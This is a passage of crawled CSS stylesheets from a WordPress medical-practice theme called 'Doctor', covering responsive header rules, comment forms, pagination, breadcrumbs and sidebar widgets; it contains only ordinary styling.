		background-color: #00d2eb;
	}
	.header_s9 .ownavigation .navbar-toggle {
		background-color: #fff;
	}
	.header_s9 .ownavigation .navbar-toggle .icon-bar {
		background-color: #00d2eb;
	}
	.header_s9 #slideit, 
	.header_s9 #closeit {
		color: #fff;
		top: 15px;
	}
	.header_s9 .ownavigation .navbar-toggle {
		margin: 30px 0;
	}
	.header_s9 a.phone-call {
		top: 13px;
		right: 90px;
	}
	.header_s9 .ownavigation .ddl-switch {
		background-color: #fff;
		color: #00d2eb;
	}
	.header_s9 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	
	.header_s9 .ownavigation .navbar-nav > li.active a {
		color: #fff;
	}
	.header_s9 .ownavigation .navbar-nav > li.active > a:hover, 
	.header_s9 .ownavigation .navbar-nav li a:hover {
		color: #130202;
	}
	.header_s9 .ownavigation .navbar-nav li .dropdown-menu > li > a {
		color: #fff;
	}
	.header_s9 .ownavigation .navbar-nav li .dropdown-menu > li > a:hover {
		color: #130202;
	}
	
	/* - Header10 */
	.header_s10 .ownavigation .menu-switch {
		display: none;
	}
	
	/* - Header11 */
	.header_s11 #slidepanel {
		border-bottom: none;
	}
	
	/* - Header12 */
	.header_s12 .ownavigation .navbar-nav > li > a {
		padding: 8px 0;
	}
	
	/* - Header15 */
	.header_s .ownavigation .navbar-nav > li > a > i {
		margin-right: 3px;
	}
}

/* - max-width: 767 */
@media (max-width: 767px) {	
	/* - Header4 */	
	.header_s4 #slideit,
	.header_s4 #closeit {
		left: -65px;
	}
	
	/* - Header7 */
	.header_s7 .search {
		right: 80px;
	}
	.header_s7 .search-box {
		right: 0;
	} 
	
	/* - Header8 */
	.header_s8 a.phone-call {
		right: 80px;
	}
}

/* - max-width: 639 */
@media (max-width: 639px) {
	/* - Header7 */
	.header_s7 .logo-block .our-information li a::after {
		padding: 0 5px;
	}
	
	/* - Header8 */
	.header_s8 a.phone-call {
		display: none;
	}
}

/* - max-width: 479 */
@media (max-width: 479px) {
	/* - Header7 */
	.header_s7 a.navbar-brand {
		font-size: 28px;
	}
}

--- FILE ---
content_type: text/css
request_url: http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/wordpress.css?ver=4.9.22
body_size: 9403
content:
/*----------------------------
	Theme Name: Doctor	 | Shared by VestaThemes.com
-------------------------------*/

/*
	[Table of Content]
		## Global
			- VC
			- Site Layout
			- Bootstrap Custom
			- AdminBar
		
		## WordpPess Needs
			- Alignments
			- Media
			- Captions
			- Galleries
			- Table
			- Comment Area
			- Comment Reply Form
			- Comment List: Pingback
			- Password Form
			- Post Navigation
			- Contact Form
			- Search Page
			- Pagination
			- Page Header
			- PageBanner
			- Breadcrumb
			- Page Links
			- SelectBox Dropdown Arrow Setting
			
		## Widgets
			[Default: Monster Widget: 12]
			- Widget: Search
			- Widget:: Breadcrumb Navxt
			- Widget: Categories & Archives
			- Widget: Tags
			- Widget: Calendar
			- Widget: Pages
			- Widget: MenuNav
			- Widget: Meta
			- Widget: Recent Comments
			- Widget: Recent Entries
			- Widget: RSS
			- Widget: Text
			- Widget: Newsletter
			- Widget: Recent Entries
					
		## Blog
			- Post Format
			- Entry Content
			- Sticky Posts
			- Single Post Tag & Categories
			- About Author
		
		## Error Section
			
		## Responsive
			- min-width: 992
			- min-width: 782
			- max-width: 991
			- min-width: 768
			- min-width: 992 to max-width: 1199
			- min-width: 768 to max-width: 991
			- min-width: 320 to max-width: 600
			- max-width: 767
			- max-width: 479
			- max-width: 400
*/

/*  ## Global
- - - - - - - - - - - - - - - - - - - - */
body .vc_row {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
body .vc_column_container >.vc_column-inner {
	padding-left: 0 !important;
	padding-right: 0 !important;
}
body .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,
body .vc_row-has-fill > .vc_column_container > .vc_column-inner{
	padding-top: 0;
}

.fixedlayout.container {
	margin: 0 auto;
}
.beforepage-shortcode {
	padding-bottom: 35px;
}
.beforepage-shortcode.inside-slider {
	padding-bottom: 0;
}
.afterpage-shortcode {
	padding-bottom: 35px;
}

/* - VC */
.wpb_revslider_element.wpb_content_element {
	margin-bottom: 0 !important;
}

/* - Site Layout */
.page_spacing {
	margin-top: 80px;
	margin-bottom: 80px;
}

/* - Search Setting */
header .page_search,
footer .header-search,
main .header-search,
.header_s1 .page_search {
	display: none;
}

/* - Bootstrap Custom */
.container {
    max-width: 100%;
}

.owpull-left {
	float: left;
}
.owpull-right {
	float: right;
}

.owclearfix::before,
.owclearfix::after {
	content: " ";
	display: table;
}
.owclearfix::after {
	clear: both;
}

.owclearfix-cnt2::before,
.owclearfix-cnt2::after {
	content: " ";
	display: table;
}
.owclearfix-cnt2::after {
	clear: both;
}

.owclearfix-cnt3::before,
.owclearfix-cnt3::after {
	content: " ";
	display: table;
}
.owclearfix-cnt3::after {
	clear: both;
}

/* - AdminBar */ 
body.admin-bar .navbar-fixed-top {
    margin-top: 32px;
}

.menu-setting {
    display: inline-block;
    float: right;
    margin-top: 50px;
    padding-right: 25px;
}
.navbar-fixed-top .menu-setting {
	margin-top: 32px;
}

/*  ## WordPress Needs
- - - - - - - - - - - - - - - - - - - - */
.screen-reader-text {
	visibility: hidden;
	display: none;
}

/* - Alignments */
.alignleft {
    display: inline;
    float: left;
}
.alignright {
    display: inline;
    float: right;
}
.aligncenter {
    display: block;
    margin-right: auto;
    margin-left: auto;
}

blockquote.alignleft,
.wp-caption.alignleft,
img.alignleft {
    margin: 0.4em 1.6em 1.6em 0;
}
blockquote.alignright,
.wp-caption.alignright,
img.alignright {
    margin: 0.4em 0 1.6em 1.6em;
}
blockquote.aligncenter,
.wp-caption.aligncenter,
img.aligncenter {
    clear: both;
    margin-top: 0.4em;
    margin-bottom: 1.6em;
}
.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.aligncenter {
    margin-bottom: 1.2em;
}

/* - Media */
.site .avatar {
	border-radius: 50%;
}
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-top: 0;
	margin-bottom: 0;
	padding: 0;
}
audio,
canvas {
	display: inline-block;
}
embed,
iframe,
object,
video {
	max-width: 100%;
	vertical-align: middle;
	border: 0 none;
	width: 100%;
}
p > embed,
p > iframe,
p > object,
p > video {
	margin-bottom: 0;
}
.wp-audio-shortcode,
.wp-video,
.wp-playlist.wp-audio-playlist {
	font-size: 15px;
	font-size: 1.5rem;
	margin-top: 0;
	margin-bottom: 1.6em;
}
.wp-playlist.wp-playlist {
	padding-bottom: 0;
}
.wp-playlist .wp-playlist-tracks {
	margin-top: 0;
}
.wp-playlist-item .wp-playlist-caption {
	border-bottom: 0;
	padding: 10px 0;
}
.wp-playlist-item .wp-playlist-item-length {
	top: 10px;
}

/* - Captions */
.wp-caption {
	margin-bottom: 1.6em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
}
.wp-caption-text {
	color: #707070;
	color: rgba(51, 51, 51, 0.7);
	font-size: 14px;
	line-height: 1.6;
	padding: 0.5em 0;
}

.breadcrumbs > span {
	line-height: 24px;
	font-size: 14px;
}

/* - Galleries */
.gallery {
	margin-bottom: 1.6em;
}
.gallery-item {
	display: inline-block;
	padding: 1.79104477%;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}
.gallery-icon img {
	margin: 0 auto;
}
.gallery-caption {
	color: #707070;
	color: rgba(51, 51, 51, 0.7);
	display: block;
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1.5;
	padding: 0.5em 0;
	font-size: 14px;
}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

/* - Table */
table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin: 0 0 1.6em;
	table-layout: fixed;
	width: 100%;
}
table, th, td {
	border: 1px solid hsla(0, 0%, 20%, 0.1);
}
table {
	border-collapse: separate;
	border-spacing: 0;
}
th, td {
	padding: 0.4em;
	text-align: center;
	word-wrap: break-word;
}
th {
	border-width: 0 1px 1px 0;
	font-weight: 700;
}

/* - Comment Area */
.comments-area {
	border-top: 1px solid #e6e6e6;
	display: inline-block;
	margin-top: 42px;
	padding: 15px 0 0;
	width: 100%;
}
.comments-title {
	font-family: 'Raleway', sans-serif;
	color: #3a3e40;
	font-size: 16px;
	font-weight: bold;
	line-height: 24px;
	margin-top: 0;
	text-transform: uppercase;	
}
.comment-list {
    display: inline-block;
	width: 100%;
    list-style: none;
    margin-bottom: 10px;
	padding-left: 0;
}
.comment-body {
	padding: 22px 25px 22px 100px;
	position: relative;
	z-index: 1;
	border-bottom: 1px solid #ddd;
}
.comment-body a.url {
	color: #777;
	text-decoration: none;
}
.bypostauthor  {}

.comment-author { 
	display: inline-block;
	font-weight: 600;
	text-transform: uppercase;
}
.comment-author .avatar {
	position: absolute;
	left: 0;
	border: 1px solid #ddd;
}
.comment-author .fn {
	text-transform: capitalize;
	font-weight: 500;
	font-size: 13px;
}
.comment-author .says,
.comment-author .fn  a.url {	
	color: #3a3e40;
	text-transform: capitalize;
	font-weight: 500;
	line-height: 28px;
	display: inline-block;
}
.comment-metadata {	
	margin-top: 0;
	margin-bottom: 0;
}
.comment-metadata a {
	color: #000;
	font-size: 13px;
	font-weight: 400;
	line-height: 22px;
	text-decoration: none;
	text-transform: capitalize;
}
.comments-area .comment-content p {
	color: #777777;
    font-size: 14px;
    hyphens: auto;
    line-height: 27px;
}
.comments-area .comment .comment-awaiting-moderation {
	color: #222;
	font-size: 13px;
	margin-bottom: 5px;
}
.comment-list .reply a {
	background-color: transparent;
	font-size: 14px;
	color: #232323;
	text-transform: capitalize;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	display: inline-block;
	margin-top: 10px;
	border: 1px solid #e6e6e6;
	padding: 5px 10px;
}
.comment-list .reply a:hover {
	color: #00d2eb;
	border-color: #00d2eb;
}
.comment-list .children {
	list-style: none;
	margin: 0 0 0 5px;
	padding-left: 5px;
}
.comment-list .children > li {
    padding-left: 0.5em;
}
.comment-content a {
	text-decoration: none;
	color: #000;
}
.comment-form {
    margin-top: 10px;
}

/* - Comment Reply Form */
.comment-respond {
	display: inline-block;
	width: 100%;
	margin-bottom: 0;
}
.comment-reply-title {
	font-family: 'Raleway', sans-serif;
	color: #3a3e40;
	font-size: 16px;
	font-weight: bold;
	letter-spacing: -0.16px;
	line-height: 24px;
	margin-top: 0;
	text-transform: uppercase;
}
.required {
    color: #c0392b;
}
.comment-reply-title small a {
    border: none;
    float: right;
    height: 17px;
    overflow: hidden;
    width: 15px;
	text-decoration: none;
	display: none;
}
.comment-reply-title small a:before {
    content: "\f112";
    font-size: 14px;
    position: relative;
    top: 0;
	font-family: "FontAwesome";
	color: #000;
}
.comment-respond .logged-in-as  a {
	color: #777777;
	font-size: 14px;
	letter-spacing: 0.28px;
	line-height: 24px;
	text-decoration: none;
}
.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.form-allowed-tags {
    color: #707070;
    font-size: 13px;
    line-height: 20px;
}
.comment-form label {
    color: #777;
    font-size: 13px;
    font-weight: 600;
    display: block;
    line-height: 24px;
    text-transform: uppercase;
	min-width: 100px;	
}
.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea {
	border-color: #d1d1d1;
	border-radius: 0;
	box-shadow: none;
	font-size: 14px;
	line-height: 22px;
	min-height: 42px;
	padding: 6px 15px;
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
	border: 1px solid #ddd;
	width: 100%;
	color: #555;
}
.comment-form textarea {
	padding: 15px;
}
.comment-form input::-webkit-input-placeholder,
.comment-form textarea::-webkit-input-placeholder {
	color: #777777;
}
.comment-form input:-moz-placeholder,
.comment-form textarea:-moz-placeholder {
	color: #777777;
}
.comment-form input::-moz-placeholder,
.comment-form textarea::-moz-placeholder {
	color: #777777;
}
.comment-form input:-ms-input-placeholder,
.comment-form textarea:-ms-input-placeholder {  
	color: #777777;
}

.comments-area .comment-form-author,
.comments-area .comment-form-email {  
    box-sizing: border-box;
    float: left;
    width: 100%;
}
.form-submit {
	display: inline-block;
	margin-bottom: 30px;
	width: 100%;
}
.comment-form input[type="submit"]{	
	background-color: #00d2eb;
	border: none;
    border-radius: 0;
    color: #fff;   
    font-family: 'Raleway', sans-serif;
    font-size: 14px;
	line-height: 36px;
    font-weight: bold;
    letter-spacing: 1px;
    padding: 5px 48px;
    text-decoration: none;
    text-transform: uppercase;
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	letter-spacing: 0.7px;
	margin-top: 15px;
}
.comment-form input[type="submit"]:hover {  
	background-color: #000;
} 
.no-comments {
    color: #707070;
    font-weight: 700;
    padding-top: 1.6em;
}
.comment-navigation + .no-comments {
    border-top: 0;
}
.form-allowed-tags code {
    white-space: normal;
}
.comments-area .comment-form-url {
    margin-right: 0;
}
.comments-area h3 {
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 400;
    color: #4c4c4c;
}
.comments-area .comments-line {
    width: 100%;
    border: 1px solid #c7c7c7;
    padding: 15px;
    font-size: 14px;
    font-style: italic;
    outline: none;
    margin-bottom: 20px;
}
.comments-area .comments-area {
    width: 100%;
    border: 1px solid #c7c7c7;
    padding: 15px;
    font-size: 14px;
    outline: none;
    margin-bottom: 20px;
    font-style: italic;
    resize: none;
    height: 202px;
}
.comments-area p.form-submit .button-1 {
	background-color: #bfa682;
	border-color: #bfa682;
	color: #fff;
	line-height: normal;
	margin-left: 19px;
	padding: 0.618em 1em;
	font-size: 13px;
	border: 0 none;
	text-transform: uppercase;
}
.comments-area .comment .comment-image {
    float: left;
    margin-left: -100px;
}
.comments-area .comment .comment-image img {
    border-radius: 150px;
    width: 80px;
    height: 80px;
    border: 3px solid #e8e8e8;
}
.comments-area .commentlist ul {
    margin-left: 70px;
}
.comments-area .commentlist li {
    list-style: none;
}
.comments-area .comment .comment-info {
    display: block;
    margin-bottom: 10px;
    font-size: 16px;
}
.comments-area .comment .comment-info span {
    float: right;
    font-size: 13px;
    color: #a3a2a2;
}
.comments-area .commentlist {
    margin-bottom: 60px;
    padding: 0;
}
article[class*="type-"].tag-edge-case .entry-content p,
article[class*="type-"].format-chat .entry-content p {
	margin-top: 0;
	margin-bottom: 8px;
}

/* - Comment List: Pingback */
.comment-list .trackback {
	border-bottom: 1px solid #e2e2e2;
	margin-bottom: 40px;
	padding-bottom: 40px;
}
.pingback .edit-link {	
    display: inline-block;   
    font-size: 13px;
    line-height: 1.5;
    padding-left: 0;
    text-align: left;
    width: 100%;	
}
.pingback .edit-link a {
	border: 1px solid #00d2eb;
	color: #00d2eb;
	display: inline-block;
	font-size: 14px;
	font-weight: 500;
	margin-left: 0;
	margin-top: 15px;
	padding: 5px 19px;
	text-decoration: none;
	text-transform: capitalize;
}
.comment-metadata a:hover,
.comment-metadata a:focus,
.pingback .edit-link a:hover,
.pingback .edit-link a:focus {
    color: #333;
}
.pingback .edit-link:before {
    top: 5px;
}
.comment-content li > ul,
.comment-content li > ol {
    margin-bottom: 0;
}
.comment-content > :last-child {
    margin-bottom: 0;
}
.comments-area .comment-list .children .depth-4 .comment-form-author,
.comments-area .comment-list .children .depth-4 .comment-form-email,
.comments-area .comment-list .children .depth-4 .comment-form-url {
	width: 100%;
	padding: 5px 0;
}

/* - Password Form */
.post-password-form {
	position: relative;
}
article[class*="type-"] .entry-content .post-password-form p {
	margin-top: 0;
}
.post-password-form label {
	color: #000;
	display: block;
	font-size: 12px;
	font-weight: 700;
	line-height: 30px;
	text-transform: uppercase;	
}
.post-password-form input[type="submit"] {
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	background-color: #00d2eb;	
	border: none;
    bottom: 0;
    color: #ffffff;
    padding: 5px 30px 2px;
    position: relative;
	outline: none;
	height: 40px;
	margin-top: 10px;
}
.post-password-form input[type="password"] {
	border: 1px solid #e6e6e6;
    font-size: 14px;
    padding: 10px 60px 10px 10px;
    width: 100%;
	outline: none;
	height: 40px;
}
.post-password-form input[type="submit"]:hover {
	background-color: #222;
	color: #fff;
}

/* - Post Navigation */
.post-navigation {
	display: inline-block;
	font-weight: 700;
	margin-bottom: 50px;
	margin-top: 50px;
	position: relative;
	width: 100%;
}
.post-navigation a {
	display: block;
}
.post-navigation span {
	display: block;
}
.post-navigation .meta-nav {
	color: #707070;
	letter-spacing: 0.04em;
	line-height: 1.5;
	position: relative;
	z-index: 2;	
}
.post-navigation .nav-previous .post-title {
	float: left;
}
.post-navigation .nav-next .post-title {
	float: right;
}
.post-navigation .post-title {
	font-size: 12px;
	line-height: 1.3333;
	color: #333;
	position: relative;
	z-index: 2;
	text-transform: uppercase;
    max-width: 80%;	
	margin-top: 5px;
}
.post-navigation .nav-previous {
    float: left;
    text-align: left;
    width: 50%;
}
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}
.post-navigation a:before {
	content: "";
	display: block;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 1;
}

/* - Contact Form */
.wpcf7-form {
	display: inline-block;
	width: 100%;
	margin-bottom: 30px;
}
.wpcf7-form .form-group {
	margin-bottom: 30px;
}
.appoinment-form .wpcf7-form .form-group {
	margin-bottom: 15px;
}
.wpcf7-form .form-group:last-of-type {
	margin-bottom: 0;
}
.wpcf7-form-control-wrap {
	display: inline-block;
	width: 100%;
}
.wpcf7-form .form-group label {
	font-size: 18px;
	color: #777777;
	font-weight: 400;
	letter-spacing: 0.72px;
	line-height: 24px;
}
.wpcf7-form  .wpcf7-form-control {
	border: 1px solid #e0e0e0;
	border-radius: 0;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
	color: #777;
	font-size: 13px;
	font-weight: 600;
	min-height: 41px;
	outline: none;
	padding: 6px 18px;
	letter-spacing: 0.26px;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
	display: inline-block;
	width: 100%;
}
.wpcf7-form div.wpcf7-mail-sent-ng,
.wpcf7-form div.wpcf7-validation-errors {
	float: left;
	border: 2px solid #232323;	
	line-height: 26px;
	margin-top: 15px;
	margin-left: 15px;
}
.wpcf7-form div.wpcf7-mail-sent-ng {
	margin-top: 0;
	padding: 5px 15px;
}
.wpcf7-form span.wpcf7-not-valid-tip {
	margin-top: 0;
	line-height: 24px;
	margin-top: 5px;
}

/* - Search Page */
.search .page-content p {
	color: #666;
	font-size: 14px;
	line-height: 24px;
}
.search .page-header .page-title {
	color: #000;
	font-size: 24px;
	line-height: 36px;
	margin: 0 0 5px;
	text-transform: capitalize;
}
.search .content-area .searchform  .input-group-btn {
	background-color: transparent;
}
.search .page_search .searchform {
	border: 1px solid #ccc;
}
.searchform .input-group {
    padding: 0;
}
.page_search .searchform {
	border: 1px solid #e5e5e5;
}
.page_search .searchform .form-control {
	min-height: 46px;
	border: none;
	border-radius: 0;
	color: #777;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
	outline: none;
	font-size: 13px;
	padding-left: 20px;
	z-index: 4;
	padding-right: 20px;
}
.page_search .searchform .form-control::-webkit-input-placeholder {
	color: #777;
}
.page_search .searchform .form-control:-moz-placeholder {
	color: #777;
}
.page_search .searchform .form-control::-moz-placeholder {
	color: #777;
}
.page_search .searchform .form-control:-ms-input-placeholder {
	color: #777;
}
.page_search .searchform .btn.btn-default {
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
	min-height: 46px;
	border: none;
	border-radius: 0;
	background-color: transparent;
	color: #777;
	padding-left: 10px;
	padding-right: 15px;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
}
.page_search .searchform .btn.btn-default:hover,
.page_search .searchform .btn.btn-default:focus,	
.page_search  .searchform .btn.btn-default:active{	
	border: none;
}
.searchform .form-control::-webkit-input-placeholder {
	color: #777;
}
.searchform .form-control:-moz-placeholder {
	color: #777;
}
.searchform .form-control::-moz-placeholder {
	color: #777;
}
.searchform .form-control:-ms-input-placeholder {
	color: #777;
}

/* - Pagination */
.pagination {
    display: inline-block;
    width: 100%;
	text-align: center;
	position: relative !important;
	margin-top: 60px;
	margin-bottom: 0;
}
.content-right .blog-listing .pagination {
	text-align: right;
}
.content-left .blog-listing .pagination {
	text-align: left;
}
.pagination .nav-links .page-numbers {
	background-color: transparent;
    border: 1px solid #00d2eb;
    border-radius: 0;
    color: #00d2eb;
    font-size: 13px;
	font-weight: 400;
    letter-spacing: 0.52px;
    line-height: 38px;
	position: relative;
    text-align: center;
    transition: all 1s ease 0s;
	padding-left: 18px;
	padding-right: 18px;
	padding-top: 5px;
	padding-bottom: 0;
	text-transform: uppercase;
	display: inline-block;
	margin: 0 3px 10px;
	text-decoration: none;
}
.pagination .nav-links .page-numbers.current{
	color: #fff;
	background-color: #00d2eb;
}
.pagination .nav-links .page-numbers.current:hover {
	color: #fff;
}
.pagination .nav-links .page-numbers:hover,
.pagination .nav-links .page-numbers:focus {	
	background-color: #00d2eb;
	color: #fff;
}

/* - Page Header */
.page-header,
.post-header {
	margin: 0;
	border: 0 none;	
}
.full-page-header {
	margin-bottom: 80px;
}
.page-heading {
	left: 50%;
	position: absolute;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}
.header-menuabsolute .page-heading {
    top: 60%;
}

/* - PageBanner */
.page-banner {
	background-size: cover;
	background-repeat: no-repeat;
	position: relative;
	z-index: 1;
	width: 100%;
	text-align: center;
	min-height: 329px;
}
.page-banner::before {
	background-color: rgba(0,0,0,0.2);
	content: "";
	display: inline-block !important;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: -1;
}
.page-banner > .container {
	left: 0;
	margin: 0 auto;
	max-width: 1170px;
	padding: 0 !important;
	position: absolute;
	right: 0;
	top: 50%;
	transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	width: 100%;
}
.page-banner  h3 {	
	color: #fff;
	font-family: 'Lato', sans-serif;
    font-size: 36px;
    font-weight: 700;
	line-height: 48px;
    margin-top: 0;
    margin-bottom: 0;
    text-transform: uppercase;
	max-height: 150px;
	padding: 0 15px;
	overflow: hidden;
}
.page-subtitle {
	display: block;
	font-size: 16px;
	line-height: 24px;
	margin-top: 0;
	font-weight: 500;
	word-wrap: break-word;
	text-transform: capitalize;
	color: #fff;
}

/* - Breadcrumb */
.page-banner .breadcrumb {
	color: #304454;
	word-wrap: break-word;
	z-index: 1;	
	bottom: -35px;
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	background-color: transparent;
	font-size: 22px;
}
.breadcrumb-content {
	background-color: #fff;
	border-radius: 25px;
    padding: 10px 28px;
	display: inline-block;
	max-width: 100%;
}
.page-banner .breadcrumb a,
.page-banner .breadcrumb span {
	color: #304454;
	text-decoration: none;
	line-height: 22px;
	word-wrap: break-word;
	margin-right: 1px;
	margin-left: 3px;
	font-size: 18px;
	font-family: 'Lato', sans-serif;
    letter-spacing: 0.72px;
    text-transform: capitalize;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.page-banner .breadcrumb a {
	margin-left: 0;
}
.page-banner .breadcrumb span a > span,
.page-banner .breadcrumb .home span {
	color: #304454;
}
.page-banner .breadcrumb span {
	color: #304454;
}
.page-banner .breadcrumb a:hover span {
	color: #00d2eb;
}

/* - Page Links */
.entry-content .page-links {
	margin-bottom: 20px;
}
.entry-content .page-links-title {
	padding-left: 8px;
	padding-right: 8px;
}
.entry-content .page-links > a,
.entry-content .page-links > span:not(.screen-reader-text):not(.page-links-title) {
	color: #00d2eb;
	border: 1px solid #00d2eb;
	border-radius: 0;
	font-size: 13px;
	font-weight: 400;
	letter-spacing: 0.52px;
	line-height: 23px;
	padding: 10px 18px 7px;
	position: relative;
	text-align: center;
	transition: all 1s ease 0s;
	text-transform: uppercase;
	display: inline-block;
	margin: 0 3px;
	text-decoration: none;
}
.entry-content .page-links > span:not(.screen-reader-text):not(.page-links-title)  {
	color: #fff !important;
	background-color: #00d2eb;
}
.entry-content .page-links a:hover,
.entry-content .page-links > span:not(.screen-reader-text):not(.page-links-title):hover {
	color: #fff;
	background-color: #00d2eb;
}
.entry-content .page-links a:hover  {	
	color: #fff;
}
.entry-content p > a {
	color: #777;
}

/* - SelectBox Dropdown Arrow Setting */
.select_box {
	position: relative;
}
.select_box::before {
	position: absolute;
	content: "\f107";
	font-family: "FontAwesome";
	width: 22px;
	line-height: 40px;
	text-align: center;
	background-color: #00d2eb;
	top: 0;
	bottom: 0;
	right: 0;
	color: #fff;	
}
.widget select {
	width: 100%;
	padding: 0 10px;
	height: 40px;
	max-width: 100%;
	border: 1px solid #ddd;
	background-color: transparent;
	box-shadow: none;
	-moz-appearance: none!important; 
	-webkit-appearance: none!important;
	cursor: pointer;
	position: relative;
	z-index: 2;
	color: #777;
	border-radius: 0;
	outline: none;
}
.widget select::-ms-expand {
    display: none;
}
.widget select option,
.widget select:active,
.widget select:focus {
	outline: none !important;
}
.widget select option {
	padding: 3px 15px;
}

/*  ## Widgets
- - - - - - - - - - - - - - - - - - - -  */
.widget-area .widget {
	margin-bottom: 30px;
	padding-bottom: 30px;
	position: relative;
}
.widget-area .widget::after {
	background-color: #e5e5e5;
	content:"";
	position: absolute;
	bottom: 0;
	right: -30px;
	left: 0;
	height: 1px;
}
.widget-area .widget:last-of-type::after {
	height: 0;
}
.widget-area.sidebar-right .widget::after {
	left: -30px;
	right: 0;
}
.widget-area .widget:last-of-type {
	margin-bottom: 0;
}
.widget-title {
	color: #000;
	font-family: 'Raleway', sans-serif;
	font-size: 20px;
	margin-top: 0;
	margin-bottom: 20px;
	word-wrap: break-word;
	text-transform: capitalize;	
	line-height: 27px;
	word-wrap: break-word;
}
.widget-area > .widget:first-child .widget-title  {
	margin-top: -5px;
}
.widget ul {
	list-style: none;
	color: #888;
	font-size: 14px;
	margin: 0;
	padding-left: 0;
}
.widget ul.sub-menu {
	padding-left: 5px;
}
.widget > ul:first-of-type {
	padding-left: 0;
}
.widget ul li {
	display: inline-block;
	width: 100%;	
	font-size: 14px;
}
.widget > ul > li:last-child {
	margin-bottom: 0;
}
.widget  ul li a {
	color: #777;
	text-decoration: none;
}
.widget a,
.widget-area a {
	color: #777;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	transition: all 1s ease 0s;	
}
.widget ul li > a {
	color: #777;
	font-size: 14px;
	line-height: 26px;
	display: inline-block;
	margin-bottom: 5px;
	position: relative;
	text-decoration: none;
	text-transform: capitalize;
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
}
.widget > ul > li:last-of-type > a {
	margin-bottom: 0;
}
.widget div > ul > li:last-child > ul.sub-menu:last-child > li:last-child > a,
.widget div > ul > li:last-child > a {
	margin-bottom: 0;
}
.widget ul li > a:hover {	
	text-decoration: none;
	color: #00d2eb;
}

/* - Widget: Search */
.widget_search .input-group {
	background-color: transparent;
}
.widget_search .input-group .form-control {
	background-color: transparent;
	border-radius: 0;
	border: none;
	border-color: #e5e5e5;
    color: #777;
    font-size: 14px;
    padding: 12px 22px;
	letter-spacing: 0.65px;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	height: 44px;
	outline: none;
	border: none;	
}
.widget_search .input-group .btn {
	padding: 6px 18px;
	background-color: transparent;
	color: #cfcfcf;	
	font-size: 16px;
	border: none;
	border-radius: 0;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
}
.widget_search .input-group .btn > i {
	width: auto;
	height: auto;
	vertical-align: baseline;
	margin-left: 0;
	line-height: normal;
}
.widget_search .input-group .form-control::-webkit-input-placeholder {
	color: #777;
}
.widget_search .input-group .form-control:-moz-placeholder { 
	color: #777;
}
.widget_search .input-group .form-control::-moz-placeholder { 
	color: #777;
}
.widget_search .input-group .form-control:-ms-input-placeholder {  
	color: #777;
}

/* - Widget:: Breadcrumb Navxt */
.widget_breadcrumb_navxt {
	font-size:0; 
}
.widget_breadcrumb_navxt .breadcrumbs > span:after {
	color: #777;
	content: "/";
	padding: 0 5px;
}
.widget_breadcrumb_navxt .breadcrumbs > span:last-of-type:after {
	content: "";
}
.widget-area .widget_contact p {
	color: #777;
}

/* - Widget: Categories & Archives */
.widget_archive > ul li,
.widget_categories > ul li {
	color: #777;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.widget_categories > ul li:last-child {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 0;
}
.widget_latestposts .latest-content.no_post_thumb {
	padding-left: 0;
}

